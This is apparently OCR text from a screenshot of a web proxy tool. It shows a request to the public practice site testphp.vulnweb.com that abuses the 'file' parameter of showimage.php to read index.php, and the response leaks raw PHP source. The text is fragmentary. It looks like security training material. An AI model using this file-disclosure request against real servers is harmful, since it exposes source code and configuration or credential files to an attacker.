 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 GET /showimage.php ?file=index.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
0
1
Response
Pretty Raw Hex Render
\n
7 Content-Length : 5428
8
9 <?PHP
10 header('HTTP/1.0 200 Ok');
11 require_once("database_connect.php"); ?>
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html><!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-2">
17